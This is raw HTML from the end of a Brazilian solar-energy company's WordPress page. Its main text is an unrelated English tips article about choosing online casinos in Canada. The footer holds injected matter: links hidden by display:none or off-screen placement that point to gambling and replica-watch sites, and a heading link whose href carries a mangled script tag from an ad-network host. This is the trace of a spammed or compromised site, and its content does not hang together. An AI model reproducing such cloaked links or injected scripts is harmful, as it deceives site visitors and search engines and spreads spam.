  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Mention"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Smart Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hashtag"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Unresolved Mention"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Smart Link"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Обычная таблица";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:8.0pt;
	mso-para-margin-left:0cm;
	line-height:107%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri",sans-serif;
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;
	mso-ansi-language:#0C00;
	mso-fareast-language:EN-US;}
</style>
<![endif]--></p><div style="mso-element: para-border-div; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .25pt; padding: 0cm 0cm 0cm 0cm;"><p style="margin: 0cm; margin-bottom: .0001pt; border: none; mso-border-alt: solid windowtext .25pt; padding: 0cm; mso-padding-alt: 0cm 0cm 0cm 0cm;"><span style="font-size: 13.0pt; font-family: 'Segoe UI',sans-serif; color: #1e293b;">Another key factor to consider when choosing an online casino in Canada is whether or not they offer bonuses or special deals. Many casinos offer incentives such as free spins, loyalty points, and even cashback rewards for customers who stick with them. It’s worth taking a look at the bonuses and promotions before you sign up to make sure you get the best value for your money.</span></p><p style="margin: 0cm; margin-bottom: .0001pt; border: none; mso-border-alt: solid windowtext .25pt; padding: 0cm; mso-padding-alt: 0cm 0cm 0cm 0cm; box-sizing: border-box; border-color: rgba(226,232,240,var(--tw-border-opacity)); --tw-border-opacity: 1; --tw-shadow: 0 0 transparent; --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(0,38,234,0.5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; white-space: pre-wrap; widows: 2; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; cursor: text; word-spacing: 0px;"><span style="font-size: 13.0pt; font-family: 'Segoe UI',sans-serif; color: #1e293b;"> </span></p><p style="margin: 0cm; margin-bottom: .0001pt; border: none; mso-border-alt: solid windowtext .25pt; padding: 0cm; mso-padding-alt: 0cm 0cm 0cm 0cm; box-sizing: border-box; border-color: rgba(226,232,240,var(--tw-border-opacity)); --tw-border-opacity: 1; --tw-shadow: 0 0 transparent; --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(0,38,234,0.5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; white-space: pre-wrap; widows: 2; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; cursor: text; word-spacing: 0px;"><span style="font-size: 13.0pt; font-family: 'Segoe UI',sans-serif; color: #1e293b;">When it comes to security, make sure to check that the casino has a valid license and uses secure encryption technology to keep your data safe. Also, try to look for casinos that use reliable payment methods such as PayPal or bank transfer. </span></p><p style="margin: 0cm; margin-bottom: .0001pt; border: none; mso-border-alt: solid windowtext .25pt; padding: 0cm; mso-padding-alt: 0cm 0cm 0cm 0cm; box-sizing: border-box; border-color: rgba(226,232,240,var(--tw-border-opacity)); --tw-border-opacity: 1; --tw-shadow: 0 0 transparent; --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(0,38,234,0.5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; white-space: pre-wrap; widows: 2; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; cursor: text; word-spacing: 0px;"><span style="font-size: 13.0pt; font-family: 'Segoe UI',sans-serif; color: #1e293b;"> </span></p><p style="margin: 0cm; margin-bottom: .0001pt; border: none; mso-border-alt: solid windowtext .25pt; padding: 0cm; mso-padding-alt: 0cm 0cm 0cm 0cm; box-sizing: border-box; border-color: rgba(226,232,240,var(--tw-border-opacity)); --tw-border-opacity: 1; --tw-shadow: 0 0 transparent; --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(0,38,234,0.5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; white-space: pre-wrap; widows: 2; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; cursor: text; word-spacing: 0px;"><span style="font-size: 13.0pt; font-family: 'Segoe UI',sans-serif; color: #1e293b;">Finally, take some time to read through the terms and conditions of the casino before signing up. This will help make sure that you understand any rules or restrictions that may be in place.</span></p><p style="margin: 0cm; margin-bottom: .0001pt; border: none; mso-border-alt: solid windowtext .25pt; padding: 0cm; mso-padding-alt: 0cm 0cm 0cm 0cm; box-sizing: border-box; border-color: rgba(226,232,240,var(--tw-border-opacity)); --tw-border-opacity: 1; --tw-shadow: 0 0 transparent; --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(0,38,234,0.5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; white-space: pre-wrap; widows: 2; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; cursor: text; word-spacing: 0px;"><span style="font-size: 13.0pt; font-family: 'Segoe UI',sans-serif; color: #1e293b;"> </span></p><p style="margin: 0cm; margin-bottom: .0001pt; border: none; mso-border-alt: solid windowtext .25pt; padding: 0cm; mso-padding-alt: 0cm 0cm 0cm 0cm; box-sizing: border-box; border-color: rgba(226,232,240,var(--tw-border-opacity)); --tw-border-opacity: 1; --tw-shadow: 0 0 transparent; --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgba(0,38,234,0.5); --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-shadow: 0 0 transparent; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; white-space: pre-wrap; widows: 2; -webkit-text-stroke-width: 0px; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; cursor: text; word-spacing: 0px;"><span style="font-size: 13.0pt; font-family: 'Segoe UI',sans-serif; color: #1e293b;">By following these tips, you should have no problem finding the best online casino in Canada for your gaming needs. With a bit of research and careful consideration, you can easily find the best one to suit your requirements. Good luck!</span></p></div>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1de47cdd elementor-section-boxed elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="1de47cdd" data-element_type="section" data-settings="{&quot;tf_sticky&quot;:&quot;no&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-171adbd4" data-id="171adbd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-67b63eeb elementor-widget elementor-widget-heading" data-id="67b63eeb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Share :</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-24a1db76 elementor-widget elementor-widget-elementskit-social-share" data-id="24a1db76" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-share.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<ul class="ekit_socialshare">
                            <li class="elementor-repeater-item-07de04a" data-social="facebook">
                    <a class="facebook">
                        
                        <i aria-hidden="true" class="icon icon-facebook"></i>                        
                                                                                            </a>
                </li>
                                            <li class="elementor-repeater-item-50aad56" data-social="twitter">
                    <a class="twitter">
                        
                        <i aria-hidden="true" class="icon icon-twitter"></i>                        
                                                                                            </a>
                </li>
                                            <li class="elementor-repeater-item-24f51a1" data-social="linkedin">
                    <a class="linkedin">
                        
                        <i aria-hidden="true" class="fab fa-linkedin-in"></i>                        
                                                                                            </a>
                </li>
                                            <li class="elementor-repeater-item-d358e4d" data-social="twitter">
                    <a class="twitter">
                        
                        <i aria-hidden="true" class="fab fa-youtube"></i>                        
                                                                                            </a>
                </li>
                                            <li class="elementor-repeater-item-116809c" data-social="twitter">
                    <a class="twitter">
                        
                        <i aria-hidden="true" class="icon icon-instagram-1"></i>                        
                                                                                            </a>
                </li>
                                    </ul>
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-4f45a078 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f45a078" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2bba7a34 elementor-widget elementor-widget-jkit_post_comment" data-id="2bba7a34" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="jkit_post_comment.default">
				<div class="elementor-widget-container">
			<div  class="jeg-elementor-kit jkit-post-comment jeg_module_4741_6_64dc5ed222ae6" ><section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
				<footer data-elementor-type="footer" data-elementor-id="897" class="elementor elementor-897 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8d4e90c elementor-section-boxed elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="8d4e90c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;tf_sticky&quot;:&quot;no&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19e54f54" data-id="19e54f54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-4da2eb99 elementor-section-full_width elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="4da2eb99" data-element_type="section" data-settings="{&quot;tf_sticky&quot;:&quot;no&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-48149326" data-id="48149326" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-216eb0f elementor-widget elementor-widget-image" data-id="216eb0f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="625" height="227" src="https://powergreensolar.com.br/wp-content/uploads/2021/09/Logo-Power-Green-1.png" class="attachment-full size-full" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-444ca55e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="444ca55e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Sobre nós</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Como funciona </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Perguntas Frequentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Termos de Uso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Política de Privacidade</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Mapa do site</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-dfaea7 elementor-widget elementor-widget-text-editor" data-id="dfaea7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>A solução energética de baixo custo e inteligente que otimiza seu consumo.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-55567c0f e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="55567c0f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-animation-pulse-grow elementor-repeater-item-b7b26a1" href="https://www.facebook.com/profile.php?id=100057531858747" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-4451df6" href="https://www.instagram.com/powergreenenergiasolar/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pulse-grow elementor-repeater-item-b58a1cc" href="https://api.whatsapp.com/send?phone=5564992614112" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5890750a" data-id="5890750a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d9af4b8 elementor-widget elementor-widget-heading" data-id="6d9af4b8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://script%20async=async%20data-cfasync=false%20src=//pl17849835.profitablegatetocontent.com/f0dd03f5d277853af1ff727a985302b6/invoke.js/script%20div%20id=container-f0dd03f5d277853af1ff727a985302b6/div">Sobre </a></h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7524bb74 elementor-hidden-tablet elementor-hidden-phone" data-id="7524bb74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-34d8d7c elementor-widget elementor-widget-heading" data-id="34d8d7c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Soluções Green</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-41885595 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="41885595" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Propriedades Rurais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Empresas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Residências</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Integradores</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12236223" data-id="12236223" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3cf8c204 elementor-widget elementor-widget-heading" data-id="3cf8c204" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Contato</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-62d3cfb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62d3cfb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jki jki-smartphone-light"></i>						</span>
										<span class="elementor-icon-list-text">(61) 98270-0830</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call1"></i>						</span>
										<span class="elementor-icon-list-text">(62) 3142-9107</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text"> contato@powergreensolar.com.br</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">List Item</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26ff21e elementor-section-boxed elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="26ff21e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;tf_sticky&quot;:&quot;no&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b5b5bc3" data-id="5b5b5bc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-6a8a8b6d elementor-section-full_width elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no" data-id="6a8a8b6d" data-element_type="section" data-settings="{&quot;tf_sticky&quot;:&quot;no&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d9a7e39" data-id="5d9a7e39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-49567613 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="49567613" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">© 2021 Power Green Solar </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-33377756 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33377756" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Todos os direitos reservados </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f734e6e" data-id="2f734e6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2a0dd9e9 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a0dd9e9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://powergreensolar.com.br/politica-de-privacidade/" target="_blank">

											<span class="elementor-icon-list-text">Política de Privacidade</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://powergreensolar.com.br/termos-de-uso/" target="_blank">

											<span class="elementor-icon-list-text">Termos de Uso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://powergreensolar.com.br/sitemap_index.xml" target="_blank">

											<span class="elementor-icon-list-text">Site do mapa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://powergreensolar.com.br/faq/" target="_blank">

											<span class="elementor-icon-list-text">Suporte</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				</div>
		</footer>
		
<a href="https://coinmaster.org/" rel="dofollow" style="display:none">โจ๊กเกอร์ slot</a><a href="https://ufa007.vip/" rel="dofollow" style="display:none">ufabet</a><p style="position:absolute;left:-1458px;">replica órák akciós akció, 70% kedvezménnyel és ingyenes kiszállítással, elérhető <a href="https://www.replikaorak.to/" title="replika órák">replika órák</a> Rolex, Omega, Breitling, Hublot és más figyelemre méltó hamis órákkal</p>
<a href="https://www.replicheorologi.it/" title="replica orologi italia" style="position: absolute; left: -3484px; width: 1px; height: 1px; overflow: hidden">replica orologi italia</a>
<link rel='stylesheet' id='e-animations-css' href='https://powergreensolar.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.7' type='text/css' media='all' />
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/elementskit/widgets/chart/assets/js/chart.js?ver=6.2.2' id='chart-kit-js-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/themesflat-addons-for-elementor/assets/js/tf-main.js?ver=6.2.2' id='tf-main-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/themesflat-addons-for-elementor/post-format/assets/js/iziModal.js?ver=6.2.2' id='iziModal-js'></script>
<script type='text/javascript' src='https://powergreensolar.com.br/wp-content/plugins/themesflat-addons-for-elementor/post-format/assets/js/jquery.mb.YTPlayer.js?ver=6.2.2' id='jquery-mb-ytplayer-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
